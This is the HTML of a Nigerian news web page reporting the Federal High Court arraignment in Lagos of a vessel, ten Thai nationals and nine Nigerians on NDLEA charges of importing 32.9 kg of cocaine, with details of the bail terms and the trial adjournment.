</style><div class="tdb-block-inner td-fix-index"><a href="https://nigeriaalert.ng/author/nigeriaalert/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' /></a><div class="tdb-author-info"><a href="https://nigeriaalert.ng/author/nigeriaalert/" class="tdb-author-name">nigeriaalert</a><a href="https://nigeriaalert.ng"  class="tdb-author-url">https://nigeriaalert.ng</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_102_3b8  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_102_3b8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_102_3b8{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102_3b8{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_3b8{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_3b8{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_104_763 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_763{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_763{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_763{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_105_5e9 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_105_5e9" >
<style>
/* custom css */
.tdi_105_5e9,
                .tdi_105_5e9 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_105_5e9 li{
			        line-height:1.8 !important;
		        }.tdi_105_5e9 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_105_5e9 blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_5e9,
                .tdi_105_5e9 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_5e9,
                .tdi_105_5e9 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_105_5e9 img.aligncenter,
				.td-pb-span12 .tdi_105_5e9 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_105_5e9,
                .tdi_105_5e9 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><p>&nbsp;</p>
<p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?w=1280&amp;ssl=1 1280w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1068%2C601&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=747%2C420&amp;ssl=1 747w" sizes="auto, (max-width: 586px) 100vw, 586px" /></a></p></p><p>A vessel, MV Chayaneenaree, 10 Thailand Nationals and nine Nigerians, were today, arraigned before the Federal High Court, Lagos  for alleged illegal importation of 32.9 kilograms of Cocaine, by the National Drugs Law Enforcement Agency (NDLEA).</p>
<p>The Thais arraigned alongside the vessel were: Krilerk Tanakhan; Boonlert Hansoongnern; Jakkarin Booncharoen; Thammarong Put-t-ek; Worrapat Paopinta; Marut Kantaprom; Werapat Somboonying; Urkit Amsri; Panudet Jaisuk and Amrat Thawom.</p>
<p>While the nine Nigerians were: Samuel Messiah; Ishaya Maisamari; Ilesanmi Ayo Abbey; Osabeye Stephen; Gbenga Ogunfadeke; Kayode Buletiri; Rilwan Omotosho Liasu; Saidi Sule Alani and Jamiu Adewale Yusuf.  </p>
<p>All the defendants were arraigned before the Justice Daniel Osiagor on four counts charge of conspiracy; unlawful transportation and unlawful importation of 32. 9 kilograms of Cocaine.</p>
<p>The defendants were arrested  on October 13, 2021, at Apapa, where they allegedly committed the offences.</p>
<p>The defendants allegedly commited the offences alongside Kehinde Enoch, Ayo Joseph and one Tunde all said to be at large.</p>
<p>The offences according to the NDLEA are contrary to and punishable under  sections 11 (b), 11(a) and 14 (b)  of the National Drug Law Enforcement Agency Act Cap N30 Laws of the Federation of Nigeria, 2004. </p>
<p>Arraigning  the defendants today, the prosecutor, Mrs. Theresa Asuquo, who led Mr. Fingere Owen Dennis, told the court that the prosecution has filed three charges against the defendants, and asked the court to strike out the first and second amended charges dated December 8, 2021 and January 18, 2022, respectively, and asked court to allow the defendants take their plea on the third amended-charge dated January 24, 2022.</p>
<p>Counsel to the defendants who includes; Femi Atoyebi (SAN), Benson Ndakara, Bayo Onifade  Bolanle Kolawole, Chief Lilian Omotunde and  and others, did not opposed the prosecutor’s application, but pleaded with the court to allow previous bail applications filed on behalf of their clients. </p>
<p>Upon reading the charges to all the defendants with an assistance of an interpreter, they all pleaded not guilty to the charges.</p>
<p>Following defendants’ not guilty plea, the lead prosecutor, Mrs. Asuquo, asked the court for a trial date.
<p>However, counsel to the vessel and Thais, Mr. Atoyebi (SAN) told the court that the Thailand Nationals, have earlier been granted administrative bail by the NDLEA in the sum of $100, 000 USD, each  and that the owner of the vessel had also provided $5 million USD Bond for the vessel.</p><p><p><a href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4805 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=311%2C440&#038;ssl=1" alt="" width="311" height="440" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?w=1414&amp;ssl=1 1414w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=212%2C300&amp;ssl=1 212w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=724%2C1024&amp;ssl=1 724w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=768%2C1086&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=1086%2C1536&amp;ssl=1 1086w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=696%2C984&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=1068%2C1511&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=297%2C420&amp;ssl=1 297w" sizes="auto, (max-width: 311px) 100vw, 311px" /></a></p></p><p><p><a href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="wp-image-4805 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=311%2C440&#038;ssl=1" alt="" width="311" height="440" data-recalc-dims="1" /></a></p></p></p>
<p>Atoyebi (SAN) asked the court to allow the Thailand Nationals to continue with the administrative bail granted them by the prosecution.</p>
<p>He also applied to court to order Nigerian Navy to allow replacement of Second to 11 defendants, who have disembarked from the vessel. </p>
<p>He also urged the court for an order that upon verification of the bond in the sum of $5 million USD, by the Admiralty Marshall or it’s substitute, that the men of Nigerian Navy on board of the vessel disembark forthwith and the vessel be release to sail.</p>
<p>Other counsel, also informed the court of their clients bail appllications and urged the court to admit them to bail in the most liberal terms.</p>
<p>Responding, the lead prosecutor, Mrs Asuquo, told the court that NDLEA only opposed bail appllication of 12-20 defendants.</p>
<p>The prosecutor told the court that the vessel and the 10 Thais, have been granted administrative bail on some terms, which they had complied with.</p>
<p>“We opposed for 12 to 20 defendants, but we didn’t file counter against first to 11 defendants. </p>
<p>“Before now, they were granted bail and we executed ‘escrow account’, where they deposited $100, 000 USD each. We granted on the letter of undertaken, we are in the process of making sure that they pay the money.</p>
<p>“For 12 to 20 defendants, we shall only be asking that the conditions to be given to them should be one that will compel them to attend trial.”<br />
 The lead prosecutor also told the court that the vessel has been released before now based on the security provided.</p>
<p>Upon hearing from parties, Justice Osiagor ordered the Thais to continue with the bail terms granted them by the prosecution. While he admitted bail to the Nigerians in the sum of N1 million with one surety each in like sum.</p>
<p>The judge ordered that the surety must be resident within the Court’s jurisdisction.</p>
<p>Justice Osiagor while also granting the request made by Atoyebi (SAN) on the release of the vessel and others, adjourned till May 17 and 18 for the trial of all the defendants.</p>
<p><p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?w=1280&amp;ssl=1 1280w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1068%2C601&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=747%2C420&amp;ssl=1 747w" sizes="auto, (max-width: 586px) 100vw, 586px" /></a></p></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div><div class="td_block_wrap tdb_single_tags tdi_108_b9b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_b9b" >
<style>
/* custom css */
.tdi_108_b9b span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_108_b9b a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_108_b9b a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_b9b a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_b9b a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_108_b9b span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_b9b a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_108_b9b span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://nigeriaalert.ng/tag/bayoonifade/">#bayoonifade</a></li><li><a href="https://nigeriaalert.ng/tag/femiatoyebi/">#femiatoyebi</a></li><li><a href="https://nigeriaalert.ng/tag/fhclagos/">#FHCLagos</a></li><li><a href="https://nigeriaalert.ng/tag/justicedanielosiagor/">#justicedanielosiagor</a></li><li><a href="https://nigeriaalert.ng/tag/lylianomotunde/">#lylianomotunde</a></li><li><a href="https://nigeriaalert.ng/tag/mvchayaneenaree/">#mvchayaneenaree</a></li><li><a href="https://nigeriaalert.ng/tag/ndlea/">#ndlea</a></li><li><a href="https://nigeriaalert.ng/tag/nigerians/">#nigerians</a></li><li><a href="https://nigeriaalert.ng/tag/thainationals/">#thainationals</a></li><li><a href="https://nigeriaalert.ng/tag/theresaasuquo/">#theresaasuquo</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_109_e97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_e97" >
<style>

/* inline tdc_css att */

.tdi_109_e97{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_109_e97 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_109_e97 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_109_e97" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine&url=https%3A%2F%2Fnigeriaalert.ng%2Fndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine%2F&via=NigeriaAlert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/&amp;media=https://nigeriaalert.ng/wp-content/uploads/2022/02/IMG_20220224_110922_983.jpg&description=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=NDLEA+Arraigns+10+Thais%2C+9+Nigerians%2C+1+Vessel++For+Importing++32.9kg+Of+Cocaine %0A%0A https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109_e97">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_111_390  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_390{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_113_9e3  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_113_9e3{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_115_a79  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_115_a79{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_a79{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_a79{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117_3c7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117_3c7{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119_c9b  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119_c9b{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_c9b{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_c9b{
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_120_a79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120_a79" >
<style>

/* inline tdc_css att */

.tdi_120_a79{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_a79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_a79 .tdb-next-post:hover a{
					color: #266fef;
				}.tdi_120_a79 .tdb-next-post a{
					font-family:Rubik !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120_a79 .tdb-next-post span{
					font-family:PT Serif !important;font-size:16px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_a79 .tdb-next-post a{
					font-family:Rubik !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_a79 .tdb-next-post a{
					font-family:Rubik !important;font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120_a79 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_a79 .tdb-next-post a{
					font-family:Rubik !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_120_a79 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://nigeriaalert.ng/ex-attorney-general-aondoakaa-barred-for-life-from-holding-public-office/">Ex-Attorney General, Aondoakaa Barred For Life From Holding Public Office</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://nigeriaalert.ng/appeal-court-reduces-farouk-lawans-jail-term-to-5-years/">Appeal Court Reduces Farouk Lawan’s Jail Term To 5 Years</a></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_121_331 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_121_331{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_331{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_331{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_331{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_331 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_121_331 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz3.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_122_999 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_122_999" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_122_999{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_999{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_999{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_999 cite a:hover{
                    color: #266fef;
                }.tdi_122_999 .comment-link{
                    display: inline-block;
                }.tdi_122_999 .comment-edit-link{
                    color: #266fef;
                }.tdi_122_999 .comment-reply-link:hover,
                .tdi_122_999 #cancel-comment-reply-link:hover,
                .tdi_122_999 .logged-in-as a:hover{
                    color: #266fef;
                }.tdi_122_999 .comment{
                    border-bottom-style: dashed;
                }.tdi_122_999 .comment .children{
                    border-top-style: dashed;
                }.tdi_122_999 .comment-form .submit:hover{
                    background-color: #266fef;
                }.tdi_122_999 .avatar{
					border-radius: 50px;
				}.tdi_122_999 .comment-form .submit{
					padding: 12px 18px;
				
					font-family:Rubik !important;font-weight:400 !important;text-transform:none !important;
				}.tdi_122_999 .td-block-title a,
				.tdi_122_999 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_122_999 cite{
					font-family:PT Serif !important;
				}.tdi_122_999 .comment-link,
				.tdi_122_999 .comment-edit-link{
					font-family:Rubik !important;
				}.tdi_122_999 .comment-content p{
					line-height:1.5 !important;
				}.tdi_122_999 .comment-reply-link{
					font-family:Rubik !important;
				}.tdi_122_999 .comment-reply-title{
					font-family:Rubik !important;
				}.tdi_122_999 input[type=text],
                .tdi_122_999 textarea{
					font-family:Rubik !important;
				}.tdi_122_999 .comment-form-cookies-consent label,
                .tdi_122_999 .logged-in-as,
                .tdi_122_999 .logged-in-as a{
					font-family:PT Serif !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122_999 .td-block-title a,
				.tdi_122_999 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122_999 .td-block-title a,
				.tdi_122_999 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_122_999 .comment-content p{
					font-size:13px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_122_999 .td-block-title a,
				.tdi_122_999 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_122_999 .comment-content p{
					font-size:12px !important;line-height:1.5 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nigeriaalert.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1730' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_124_c5c  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_124_c5c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_124_c5c{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124_c5c{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124_c5c{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_c5c{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_125_73e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_125_73e{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_73e{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_73e{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125_73e .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_125_73e .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_126_308 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_126_308" >
<style>

/* inline tdc_css att */

.tdi_126_308{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_126_308 .td-block-title a,
				.tdi_126_308 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_308 .td-block-title a,
				.tdi_126_308 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_308 .td-block-title a,
				.tdi_126_308 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_308 .td-block-title a,
				.tdi_126_308 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
